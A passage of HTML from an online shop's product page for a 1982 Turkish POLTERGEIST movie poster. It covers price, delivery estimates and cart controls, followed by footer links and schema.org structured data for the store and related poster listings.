											<span id="old_price_display"></span>										</p>
																			</div> <!-- end prices -->
									
									
									
									 
									
									
									

<div class="alma-pp-container ps16">
            <div id="alma-installments-15972" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11k8niF7Me3UEPIEiUsiSSmOiCg2735Zcb&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:7500,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:4,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:true,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot; &quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;en&quot;}'></div>


    </div>


									<!-- availability or doesntExist -->
									<p id="availability_statut" style="display: none;">
										<span id="availability_value" class="label label-danger">
																					</span>
									</p>
						
									
								</div> <!-- end content_prices -->
								
								<div class="product_attributes col-xs-12 col-sm-12 col-md-6">
									<!-- quantity wanted -->
										
										<div class="qty-block" >
											<label for="quantity_wanted">Quantity:</label>
											<p id="quantity_wanted_p" class="input-group">
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"><i class="icon-minus"></i></button>
												</span>
												<input type="text" min="1" name="qty" id="quantity_wanted" class="form-control" value="1" />
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" ><i class="icon-plus"></i></button>
												</span>
											</p>
										</div>
																		<!-- minimal quantity wanted -->
									<p id="minimal_quantity_wanted_p" style="display: none;">
										The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b>
									</p>
									
																	</div> <!-- end product_attributes -->
								
								<div class="box-cart-bottom col-xs-12 col-sm-12 col-md-6">
									<div >
										<p id="add_to_cart" class="buttons_bottom_block no-print">
											<button type="submit" name="Submit" class="btn btn-primary exclusive center-block">
												<span>Add to cart</span>
											</button>
										</p>
									</div>
								</div> <!-- end box-cart-bottom -->
							</div> <!-- end box-info-product -->
						</form>
												
						


<div id="estimateddelivery" class="estimateddelivery ed_lightbrown" data-idprod="15972">
    <div class="ed_item
        "
          data-id-product="15972" data-id-product-attribute="0">
                    <h4>Commandez maintenant et recevez votre article</h4>
                                    <p class="ed_378"><span  title="Livraison en Point de retrait Mondial Relay: 4-6 days"><span title="Livraison en Point de retrait Mondial Relay">entre <span><strong>29-01-2026</strong></span> et <span><strong>03-02-2026</strong></span><span class="ed_carrier_name"> avec <strong>Livraison en Point de retrait Mondial Relay</strong></span></span></span>
                                </p>
                                                <p class="ed_285"><span  title="Livraison en Point de retrait Colissimo: Delivery at post office, Pickup points &amp; lockers"><span title="Livraison en Point de retrait Colissimo">entre <span><strong>29-01-2026</strong></span> et <span><strong>02-02-2026</strong></span><span class="ed_carrier_name"> avec <strong>Livraison en Point de retrait Colissimo</strong></span></span></span>
                                </p>
                                                <p class="ed_459"><span  title="Expedited Shipping - Livraison &agrave; domicile avec signature: Home delivery with proof of delivery"><span title="Expedited Shipping - Livraison &agrave; domicile avec signature">entre <span><strong>28-01-2026</strong></span> et <span><strong>29-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Expedited Shipping - Livraison &agrave; domicile avec signature</strong></span></span></span>
                                </p>
                                                <p class="ed_283"><span  title="Livraison &agrave; domicile: Home delivery in mailbox"><span title="Livraison &agrave; domicile">entre <span><strong>28-01-2026</strong></span> et <span><strong>29-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Livraison &agrave; domicile</strong></span></span></span>
                                </p>
                                                <p class="ed_453"><span  title="Express 24h - UPS (24/48h en p&eacute;riode de f&ecirc;tes) : 3-5 opened days"><span title="Express 24h - UPS (24/48h en p&eacute;riode de f&ecirc;tes) ">entre <span><strong>27-01-2026</strong></span> et <span><strong>28-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Express 24h - UPS (24/48h en p&eacute;riode de f&ecirc;tes) </strong></span></span></span>
                                </p>
                                                <p class="ed_1"><span  title="Retrait au Magasin de Villeneuve-les-Avignon: Pick up in-store at MAUVAIS GENRES STORE in Villeneuve-les-Avignon"><span title="Retrait au Magasin de Villeneuve-les-Avignon">entre <span><strong>24-01-2026</strong></span> et <span><strong>28-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Retrait au Magasin de Villeneuve-les-Avignon</strong></span></span></span>
                                </p>
                    
        </div>
</div>						
						
						
												
																				<p class="warning_inline alert alert-warning" id="last_quantities" style="display: none" >
								Warning: one item in stock!
							</p>
												
						<p id="availability_date" style="display: none;">
							<span id="availability_date_label">Availability date:</span>
							<span id="availability_date_value"></span>
						</p>
						
						<!-- Out of stock hook -->
						<div id="oosHook" style="display: none;">
							<!-- MODULE MailAlerts -->
<div class="well">
    <p class="form-group">
        <input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email form-control" />
    </p>
    <a href="#" title="Notify me when available" id="mailalert_link" rel="nofollow" class="btn btn-default">Notify me when available</a>
    <span id="oos_customer_email_result" style="display:none; display: block;"></span>
</div>

<!-- END : MODULE MailAlerts -->
						</div>
						
						<!-- Productpaymentlogos module -->
<div id="product_payment_logos">
	<div class="box-security">
		<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions?content_only=1" class="fancylink" title="">
			<img src="/modules/productpaymentlogos/img/96bb48ce3cfa0be3c20c54cb52c1f32a.jpg" alt="logo moyen de paiement" class="img-responsive" />
		</a>
    </div>
</div>
<!-- /Productpaymentlogos module -->

<style>

  [installment-container] {
    padding: 10px;
  }

</style>





          
    


<div installment-container>
  <div banner-container>
    <div paypal-banner-message></div>
  </div>
</div>





						
					</div> <!-- end pb-right-column-->
					
				</div> <!-- end well -->
			</div> <!-- row -->
		</div> <!-- end center infos -->
	</div>
	
		<div class="row">
		<div class="col-sm-12 col-md-6">
						
							<!-- Data sheet -->
				<section class="page-product-box">
					<h3 class="page-product-heading">Data sheet</h3>
					<table class="table-data-sheet table table-striped">
												<tr class="odd">
														<td>Genre</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=Horror">Horror</a></td>
													</tr>
												<tr class="even">
														<td>Approx. size in inches</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=TU - 27x40">TU - 27x40</a></td>
													</tr>
												<tr class="odd">
														<td>Year</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=80&#039;s">80&#039;s</a></td>
													</tr>
												<tr class="even">
														<td>Packaging</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=Rolled">Rolled</a></td>
													</tr>
												<tr class="odd">
														<td>Country of origin</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=Turkey">Turkey</a></td>
													</tr>
											</table>
				</section>
				<!--end Data sheet -->
						
						
						
			<!--HOOK_PRODUCT_TAB -->
			<section class="page-product-box">
				
							</section>
			<!--end HOOK_PRODUCT_TAB -->
			
						
			
 
			
						
			
		</div><!-- end col- -->
	</div> <!-- end row -->
		
</div> <!--  product wrapper -->

 


		
							</div><!-- #center_column -->
													</div><!-- .row -->
						
																		
					</div><!-- #columns -->
				</div><!-- /.columns-container -->
			
				<div id="footer-max">
																					<!-- Footer -->
						<div class="footer-container">
							<footer id="footer"  class="container">
								<div class="row"><h5><a href="https://www.chronossimo.fr/" title="Envoi de colis moins cher sur prestashop">Colissimo sous prestashop</a></h5>
						<section class="footer-block col-xs-12 col-sm-6">
									<h4>MAUVAIS GENRES</h4>
													<div class="block_content"><p>Mauvais-genres.com is an Online Store and a Brick-and-mortar Store specialized in <strong>Vintage Movie Posters</strong>, <strong>Lobby Cards</strong> and <strong>Original Movie Memorabilia</strong>, mostly related to Genre Movies.</p>
<p>Online sales on this site and in our Villeneuve-les-Avignon store. Fast and careful delivery.</p>
<p><strong>Mauvais Genres Store</strong>, 6, Place Jean Jaures, 30400 Villeneuve-les-Avignon, France.</p>
<div class="icone-boxes">
<div class="icone-box">
<div class="icone icone-wrap"> <i class="icon-phone"></i></div>
<div class="content"> <a href="tel:+33 (0) 9 72 28 77 63">+33 (0) 9 72 28 77 63</a></div>
</div>
</div></div>
							</section>
				
	<!-- Block Newsletter module-->
<section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-6">
	<h4>FOLLOW US</h4>
	<div class="block_content">
		<form action="//www.mauvais-genres.com/en/" method="post">
			<p class="newsletter-text hidden-xs">Sign up to receive email updates on new Movie Posters announcements, gift ideas, special promotions, sales, movie event and more! </p>
            <div class="input-group " >
				<input class="inputNew form-control newsletter-input" id="newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" />
                <input type="hidden" name="action" value="0" />
                <span class="input-group-btn">
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                   OK
                </button>
                </span>
			</div>
		</form>
	</div>
</section>
<!-- /Block Newsletter module-->
<section id="social_block" class="footer-block col-xs-12 col-sm-6">
    <div class="icone-boxes icone-boxes-lg">
	
        			<a class="icone icone-wrap _blank" href="https://www.facebook.com/MauvaisGenres" title="Facebook">
				<i class="icon-facebook"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.threads.com/@mauvaisgenrescom" title="Twitter">
				<i class="icon-twitter"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://fr.pinterest.com/mauvaisgenres/" title="Pinterest">
				<i class="icon-pinterest"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.instagram.com/mauvaisgenrescom/" title="Instagram">
				<i class="icon-instagram"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.youtube.com/@mauvaisgenres7103" title="Youtube">
				<i class="icon-youtube"></i>
			</a>
                            </div>
</section>
	
						 						
	<!-- MODULE Footer Blocks-->
    <div id="footer-blocks">
					<div class="row">
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">INFORMATIONS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/2-legal-notice" title="Contact / About us" >												Contact / About us
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/37-faq-frequently-asked-questions" title="FAQ" >												FAQ
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/55-the-store" title="Our Store" >												Our Store
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions#delivery" title="Shipping" >												Shipping
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/32-press" title="Press" >												Press
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions" title="Terms of Use" >												Terms of Use
											</a>																				</li>
																																														<li class="  ">
																																	
																															</li>
																																														<li class=" fb-module ">
																					
<!-- BEGIN GCR Badge Code -->



<!-- END GCR Badge Code -->

 
																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">PRODUCTS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/en/5-movie-posters" title="Vintage Movie Posters" >												Vintage Movie Posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/7-lobby-cards-and-photos" title="Lobby cards and Photos" >												Lobby cards and Photos
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/102-autographs" title="Movie Autographs" >												Movie Autographs
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/20-movie-script" title="Movie Scripts" >												Movie Scripts
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/80-storyboards-artworks" title="Movie Storyboards" >												Movie Storyboards
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/11-props" title="Movie props" >												Movie props
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/22-pressbooks" title="Movie Pressbooks" >												Movie Pressbooks
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/181-very-rare-objects" title="Prestige Collection" >												Prestige Collection
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/66-gift-ideas-for-movie-lovers-think-vintage-" title="Gift Ideas for movie lovers " >												Gift Ideas for movie lovers 
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/248-gift-vouchers" title="Gift Vouchers" >												Gift Vouchers
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">COLLECTOR&#039;S GUIDES</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/45-movie-poster-size" title="Movie Poster Sizes" >												Movie Poster Sizes
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/7-condition-10-grade-system-c1-c10" title="Movie poster Condition C1-C10" >												Movie poster Condition C1-C10
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/14-towards-movie-poster-extinction-" title="History of movie posters" >												History of movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/70-movie-poster-artists-galery" title="Movie Poster Artists" >												Movie Poster Artists
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/34-movie-posters-original-release-vs-re-issues" title="1st Release VS Re-Issues" >												1st Release VS Re-Issues
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/15-most-expensive-movie-posters" title="TOP 5 of most expensive movie posters" >												TOP 5 of most expensive movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/31-how-to-assess-the-price-of-movie-posters" title="How to assess the price of a movie poster" >												How to assess the price of a movie poster
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/35-how-to-store-movie-posters" title="How to store your Movie Posters" >												How to store your Movie Posters
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">THE CINEPHILE&#039;S CORNER</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/en/content/58-vintage-movie-posters-in-movies" title="Movie Posters in movies" >												Movie Posters in movies
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/114-best-taglines-on-movie-posters" title="Best taglines on movie posters" >												Best taglines on movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/111-fantasy-film-festivals-calendar" title="Fantasy Film Festivals Calendar" >												Fantasy Film Festivals Calendar
											</a>																				</li>
																		</ul>
									</section>
																										</div>
							</div>
		
        
		        <div class="row">
            <section id="copyright-footer" class="col-md-12" role="contentinfo">

                                <div id="copyright-wrapper" class="col-xs-12 col-md-12 text-center">
                    <i class="icon icon-copyright"></i>
                    2010 -                    2026
                    - <a href="https://www.mauvais-genres.com/" title="Mauvais Genres Store - 6, Place Jean Jaurès 30400 Villeneuve-Lès-Avignon - France">Mauvais Genres Store - 6, Place Jean Jaurès 30400 Villeneuve-Lès-Avignon - France</a>                </div>
                                
            </section>
        </div>
            </div>
	<!-- MODULE Footer Blocks -->


<a title="Web Analytics" href="http://getclicky.com/66492696" target="_blank"><img alt="Web Analytics" src="/modules/getclickystat/img/badge-getclicky-80x15.gif" border="0" /></a>

<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66555905ns.gif" /></p></noscript>
			<!-- multi categories block module -->
<!-- /multi categories block module -->
 </div>
							</footer>
						</div><!-- /.footer-container -->
									</div>
				
			</div><!-- /#page -->

			<div class="rapidtop">
				<button class="btn btn-lg btn-rapidtop"><i class="icon-angle-up"></i></button>
			</div>
	
		
		
		

<div id="adpmicrodatos_p16v2.2.8">



<!-- Microdatos LocalBusiness -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"mauvais-genres.com",
    "url": "https://www.mauvais-genres.com/",
    "email" : "contact@mauvais-genres.com",
    "address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Villeneuve-les-Avignon",
	    "postalCode": "30400",
	    "streetAddress": "6 place Jean Jaures",
	    "addressRegion": "",
	    "addressCountry": "FR"
	},
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/wwwmauvais-genrescom-logo-1681801631.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.964395807591",
        "longitude": "4.7995843972204"
    },
        "priceRange": "1.67 - 3750",
    "telephone": "0972287763"
}
</script>

	
<!-- Microdatos Webpage -->
			

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.mauvais-genres.com/en/",
        "name": "mauvais-genres.com"
    }],
    "name": "POLTERGEIST Movie Poster",
    "url": "https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html"
}
</script>

	

<!-- Microdatos Store -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"Mauvais Genres Store - Affiches de cin&eacute;ma",
    "url": "https://www.mauvais-genres.com/en/",
    "address": {
            "@type": "PostalAddress",
            "addressLocality": "Villeneuve-les-Avignon",
            "postalCode": "30400",
            "streetAddress": "6 place Jean Jaures ",
            "addressRegion": "Alessandria",
            "addressCountry": "France"
        },
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/st/2.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.96435953",
        "longitude": "4.79751802"
    },
        "priceRange": "1.67 - 3750",
        "openingHoursSpecification": [
                        { "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "Fermé","closes": "" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "Fermé","closes": "" }
            			            ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Fermé","closes": "" }
                    ],
        "telephone": "0972287763"
}
</script>


	
<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://www.mauvais-genres.com/en/2-home",
                "name": "Home",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.mauvais-genres.com/en/5-movie-posters",
                "name": "Movie Posters",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
	

<!-- Microdatos Producto -->
			
<script type="application/ld+json">
{
    "name": "POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke",
    "image": [
        "https://www.mauvais-genres.com/16747-thickbox_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg" 
    ],
    "url": "https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html",
    "productID": "15972",
    "category": "movie-posters",
    "sku": "20160106008",
    "brand": {
        "@type": "Thing",
        "name": "Mauvais Genres"
    },
    "description": "POLTERGEIST Movie Poster. Directed by Steven Spielberg with Heather o&#039;rourke. 1982. - Size: 29x40 in. approx. Condition: Good to Very good (C5) Rolled, some creases but looks great !",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Approx. size in inches",
            "value": "TU - 27x40"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Year",
            "value": "80&#039;s"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Packaging",
            "value": "Rolled"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Country of origin",
            "value": "Turkey"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Genre",
            "value": "Horror"
        } 
    ],
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
    "isRelatedTo": [
        {
            "productID": "4964",
            "name": "THE CLASH OF THE TITANS French Movie Poster 47x63 Liam Neeson Movie Poster",
            "image": "https://www.mauvais-genres.com/5689-thickbox_default/the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/4964-the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.html",
            "category": "movie-posters",
            "sku": "20130411005",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Original Vintage Theater-Used French Folded Movie Poster of THE CLASH OF THE TITANS. Measure 47&#039;x63&#039; approx. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.30",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/4964-the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5400",
            "name": "HUNCHBACK OF NOTRE DAME French Movie Poster 15x21 &#039;96 Walt Disney Classic",
            "image": "https://www.mauvais-genres.com/27772-thickbox_default/hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5400-hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.html",
            "category": "movie-posters",
            "sku": "20130514014",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE HUNCHBACK OF NOTRE DAME Original Vintage Theater-Used French Movie Poster. Measures 15x21 inches approx. Condition : Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5400-hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5749",
            "name": "GUEULE DU LOUP French Movie Poster 15x21 &#039;81 Miou Miou",
            "image": "https://www.mauvais-genres.com/26457-thickbox_default/gueule-du-loup-french-movie-poster-15x21-81-miou-miou.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5749-gueule-du-loup-french-movie-poster-15x21-81-miou-miou.html",
            "category": "movie-posters",
            "sku": "20130614015",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "LA GUEULE DU LOUP Original Vintage Theater-Used French Folded Movie Poster. Measures 15x21 inches approx. Condition: Very good to Excellent (C7) See our 10 GRADE SYSTEM Page for more information.
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5749-gueule-du-loup-french-movie-poster-15x21-81-miou-miou.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5983",
            "name": "DEATH SHIP Movie Poster 15x21 - 1980 - Alvin Rakoff",
            "image": "https://www.mauvais-genres.com/7013-thickbox_default/death-ship-movie-poster-15x21-1980-alvin-rakoff.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5983-death-ship-movie-poster-15x21-1980-alvin-rakoff.html",
            "category": "movie-posters",
            "sku": "20130704009",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "DEATH SHIP Original Vintage Theater-Used Folded Movie Poster. Size 15x21 inches approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5983-death-ship-movie-poster-15x21-1980-alvin-rakoff.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6193",
            "name": "IDOLMAKER French Movie Poster 32x47 FR &#039;80 Taylor Hackford, Bob Marcucci Poster",
            "image": "https://www.mauvais-genres.com/36207-thickbox_default/idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6193-idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.html",
            "category": "movie-posters",
            "sku": "20130716011",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Original Vintage Theater-Used French Folded Movie Poster of IDOL MAKER. Size: 32x47 inches approx. Condition: very good to excellent
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6193-idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6558",
            "name": "THE SCORPION KING French Movie Poster 47x63 &#039;02 Dwayne Johnson",
            "image": "https://www.mauvais-genres.com/7605-thickbox_default/the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6558-the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.html",
            "category": "movie-posters",
            "sku": "20130820015",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE SCORPION KING original Vintage Theater-Used French Movie Poster. Size: 47x63 inches approx. Condition: Very Good to Excellent (C7), pinholes, discrete crease
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.30",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6558-the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6560",
            "name": "REVOLUTION French Movie Poster 15x21 &#039;85 Al Pacino, Nastassja Kinski",
            "image": "https://www.mauvais-genres.com/7603-thickbox_default/revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6560-revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.html",
            "category": "movie-posters",
            "sku": "20130820017",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "REVOLUTION Original French Movie Poster. 1985 - Size: 15x21 in. approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6560-revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6709",
            "name": "DERNIER AMANT ROMANTIQUE French Movie Poster 15x21 &#039;78 Just jaeckin, X-rated, sexy Poster",
            "image": "https://www.mauvais-genres.com/7752-thickbox_default/dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6709-dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.html",
            "category": "movie-posters",
            "sku": "20130914001",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE LAST ROMANTIC LOVER Original Vintage Theater-Used French Folded Movie Poster. Size : 15x21 inches approx. Condition: Fair (C3), stains
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6709-dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6747",
            "name": "DIE HARD French Movie Poster 15x21 &#039;88 Bruce Willis, Alan Rickman",
            "image": "https://www.mauvais-genres.com/29379-thickbox_default/die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6747-die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.html",
            "category": "movie-posters",
            "sku": "20130914040",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "DIE HARD Original Vintage Theater-used French Folded Movie Poster. 1988 - Size : 15x21 inches approx. Condition: Excellent (C8)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6747-die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.html",
